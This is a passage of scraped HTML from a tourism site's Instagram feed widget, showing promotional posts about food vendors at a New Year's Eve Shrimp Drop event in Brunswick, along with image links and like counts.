Still deciding where to eat tonight? Mexicali Fresh will be serving up bold fresh flavors at the NYE Shrimp Drop starting at 6pm! 🎉🦐

Grab dinner, enjoy live music, and stay with us through the countdown and Shrimp Drop at 8pm">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        33    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18066757277433016" data-date="1767131070" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🥞 Vendor Spotlight: St. Simons Crepes<br><br>Start your New Year’s Eve with something sweet — or savory! @stsimonscrepes is joining us at the NYE Shrimp Drop with their delicious, made-to-order crepes. 😋🦐 <br><br>Perfect for a little indulgence while you enjoy the music and festivities. Sweet or savory — what’s your go-to crepe?</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS5zRQ-jkNc/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 30                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=1gjbUuA1bngQ7kNvwE3enbO&#038;_nc_oc=Adlk6CmeNtW02enN0M0NzXNmXJLc3RQv87WNFvY36W-Ri7TVFJoHMBC6aOJ120Tt4an9Spyz3jeXZROmeiUWwWPR&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&#038;oh=00_Afontcwh_wfkUB1iivVoNG6t9E-jomr5n7uU5dRSsjq6gA&#038;oe=697D2264" data-lightbox-sbi="" data-title="🥞 Vendor Spotlight: St. Simons Crepes&lt;br&gt;
&lt;br&gt;
Start your New Year’s Eve with something sweet — or savory! @stsimonscrepes is joining us at the NYE Shrimp Drop with their delicious, made-to-order crepes. 😋🦐 &lt;br&gt;
&lt;br&gt;
Perfect for a little indulgence while you enjoy the music and festivities. Sweet or savory — what’s your go-to crepe?" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1gjbUuA1bngQ7kNvwE3enbO&amp;_nc_oc=Adlk6CmeNtW02enN0M0NzXNmXJLc3RQv87WNFvY36W-Ri7TVFJoHMBC6aOJ120Tt4an9Spyz3jeXZROmeiUWwWPR&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afontcwh_wfkUB1iivVoNG6t9E-jomr5n7uU5dRSsjq6gA&amp;oe=697D2264&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/609446960_18426416299116844_2693192748503343232_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=RM-yn1dTMX8Q7kNvwGbOX6p&amp;_nc_oc=AdnZkwaCe9Wy0Bgf0K2rEDtpHIHxqTM28Wog4QU1aikl--AP--sKBShL36i1edXwFThWtkwTYfViiuoCiBFAYsax&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfoAUlK6vR7iBOz1yrQVGFkq02gi7YpK6f48fwDPojHBUA&amp;oe=697D1669&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18066757277433016" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS5zRQ-jkNc/" data-avatar="https://scontent-mty2-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGdCZWL0WjyVn-_c3xABrTH-fsYJjiRPbBjw-MUXr72jlLf9ugXqS59xyzgDhw2h4UW3xOPxvBDhA&amp;oh=00_Afpd34vUFU38IxcOsAqBjh4PlZYh3I7hONEO9XfmwicZPg&amp;oe=697D28D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS5zRQ-jkNc/" data-full-res="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=1gjbUuA1bngQ7kNvwE3enbO&#038;_nc_oc=Adlk6CmeNtW02enN0M0NzXNmXJLc3RQv87WNFvY36W-Ri7TVFJoHMBC6aOJ120Tt4an9Spyz3jeXZROmeiUWwWPR&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&#038;oh=00_Afontcwh_wfkUB1iivVoNG6t9E-jomr5n7uU5dRSsjq6gA&#038;oe=697D2264" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1gjbUuA1bngQ7kNvwE3enbO&amp;_nc_oc=Adlk6CmeNtW02enN0M0NzXNmXJLc3RQv87WNFvY36W-Ri7TVFJoHMBC6aOJ120Tt4an9Spyz3jeXZROmeiUWwWPR&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afontcwh_wfkUB1iivVoNG6t9E-jomr5n7uU5dRSsjq6gA&amp;oe=697D2264&quot;,&quot;150&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1gjbUuA1bngQ7kNvwE3enbO&amp;_nc_oc=Adlk6CmeNtW02enN0M0NzXNmXJLc3RQv87WNFvY36W-Ri7TVFJoHMBC6aOJ120Tt4an9Spyz3jeXZROmeiUWwWPR&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afontcwh_wfkUB1iivVoNG6t9E-jomr5n7uU5dRSsjq6gA&amp;oe=697D2264&quot;,&quot;320&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1gjbUuA1bngQ7kNvwE3enbO&amp;_nc_oc=Adlk6CmeNtW02enN0M0NzXNmXJLc3RQv87WNFvY36W-Ri7TVFJoHMBC6aOJ120Tt4an9Spyz3jeXZROmeiUWwWPR&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afontcwh_wfkUB1iivVoNG6t9E-jomr5n7uU5dRSsjq6gA&amp;oe=697D2264&quot;,&quot;640&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=1gjbUuA1bngQ7kNvwE3enbO&amp;_nc_oc=Adlk6CmeNtW02enN0M0NzXNmXJLc3RQv87WNFvY36W-Ri7TVFJoHMBC6aOJ120Tt4an9Spyz3jeXZROmeiUWwWPR&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_Afontcwh_wfkUB1iivVoNG6t9E-jomr5n7uU5dRSsjq6gA&amp;oe=697D2264&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🥞 Vendor Spotlight: St. Simons Crepes

Start your New Year’s Eve with something sweet — or savory! @stsimonscrepes is joining us at the NYE Shrimp Drop with their delicious, made-to-order crepes. 😋🦐 

Perfect for a little indulgence while you enjoy the music and festivities. Sweet or savory — what’s your go-to crepe?">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        27    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18121903714550585" data-date="1767113634" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🥜 Vendor Spotlight: Brunswick Boiled Peanuts <br><br>You can’t get more local than this! Brunswick Boiled Peanuts will be serving up a true southern staple at the NYE Shrimp Drop. 🥜🦐<br><br>Salty, steamy, and perfect for snacking while you wait for the shrimp to drop. <br><br>Team Cajun or Team Original?</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS5SA1JDk1F/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 30                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=3R2LbSMgQpoQ7kNvwFqPofY&#038;_nc_oc=Adlz8gb2xGmT9gbsoySjGO5kupNJTg0X3dpK4QlwDAUynjlaP50hsou8IMN9189i_2j7J6XIELBloj6wqiIph0Vv&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&#038;oh=00_AfqKl_ZAWwB6daJbut7AsYu4EC0nBaf8ZTY0lgCXMOI2Cw&#038;oe=697D3AA8" data-lightbox-sbi="" data-title="🥜 Vendor Spotlight: Brunswick Boiled Peanuts &lt;br&gt;
&lt;br&gt;
You can’t get more local than this! Brunswick Boiled Peanuts will be serving up a true southern staple at the NYE Shrimp Drop. 🥜🦐&lt;br&gt;
&lt;br&gt;
Salty, steamy, and perfect for snacking while you wait for the shrimp to drop. &lt;br&gt;
&lt;br&gt;
Team Cajun or Team Original?" data-video="" data-carousel="" data-id="sbi_18121903714550585" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS5SA1JDk1F/" data-avatar="https://scontent-mty2-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=pXUVVXy34PUQ7kNvwEAbxm0&amp;_nc_oc=Adn0QmtbTV77nNaZaB1P5VX5BhxxOVDxY-TzV-_I6njYAXeefUSZ2eeHxI-BIvAIzDz9ZBXfEoTpgTovTdaEXLhx&amp;_nc_zt=24&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQGdCZWL0WjyVn-_c3xABrTH-fsYJjiRPbBjw-MUXr72jlLf9ugXqS59xyzgDhw2h4UW3xOPxvBDhA&amp;oh=00_Afpd34vUFU38IxcOsAqBjh4PlZYh3I7hONEO9XfmwicZPg&amp;oe=697D28D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS5SA1JDk1F/" data-full-res="https://scontent-mty2-1.cdninstagram.com/v/t51.82787-15/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=3R2LbSMgQpoQ7kNvwFqPofY&#038;_nc_oc=Adlz8gb2xGmT9gbsoySjGO5kupNJTg0X3dpK4QlwDAUynjlaP50hsou8IMN9189i_2j7J6XIELBloj6wqiIph0Vv&#038;_nc_zt=23&#038;_nc_ht=scontent-mty2-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&#038;oh=00_AfqKl_ZAWwB6daJbut7AsYu4EC0nBaf8ZTY0lgCXMOI2Cw&#038;oe=697D3AA8" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3R2LbSMgQpoQ7kNvwFqPofY&amp;_nc_oc=Adlz8gb2xGmT9gbsoySjGO5kupNJTg0X3dpK4QlwDAUynjlaP50hsou8IMN9189i_2j7J6XIELBloj6wqiIph0Vv&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfqKl_ZAWwB6daJbut7AsYu4EC0nBaf8ZTY0lgCXMOI2Cw&amp;oe=697D3AA8&quot;,&quot;150&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3R2LbSMgQpoQ7kNvwFqPofY&amp;_nc_oc=Adlz8gb2xGmT9gbsoySjGO5kupNJTg0X3dpK4QlwDAUynjlaP50hsou8IMN9189i_2j7J6XIELBloj6wqiIph0Vv&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfqKl_ZAWwB6daJbut7AsYu4EC0nBaf8ZTY0lgCXMOI2Cw&amp;oe=697D3AA8&quot;,&quot;320&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3R2LbSMgQpoQ7kNvwFqPofY&amp;_nc_oc=Adlz8gb2xGmT9gbsoySjGO5kupNJTg0X3dpK4QlwDAUynjlaP50hsou8IMN9189i_2j7J6XIELBloj6wqiIph0Vv&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfqKl_ZAWwB6daJbut7AsYu4EC0nBaf8ZTY0lgCXMOI2Cw&amp;oe=697D3AA8&quot;,&quot;640&quot;:&quot;https:\/\/scontent-mty2-1.cdninstagram.com\/v\/t51.82787-15\/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=3R2LbSMgQpoQ7kNvwFqPofY&amp;_nc_oc=Adlz8gb2xGmT9gbsoySjGO5kupNJTg0X3dpK4QlwDAUynjlaP50hsou8IMN9189i_2j7J6XIELBloj6wqiIph0Vv&amp;_nc_zt=23&amp;_nc_ht=scontent-mty2-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=_EYGLqvWpTsMlZLbwpmB8g&amp;oh=00_AfqKl_ZAWwB6daJbut7AsYu4EC0nBaf8ZTY0lgCXMOI2Cw&amp;oe=697D3AA8&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🥜 Vendor Spotlight: Brunswick Boiled Peanuts 

You can’t get more local than this! Brunswick Boiled Peanuts will be serving up a true southern staple at the NYE Shrimp Drop. 🥜🦐

Salty, steamy, and perfect for snacking while you wait for the shrimp to drop. 

Team Cajun or Team Original?">
    </a>
</div>




	    
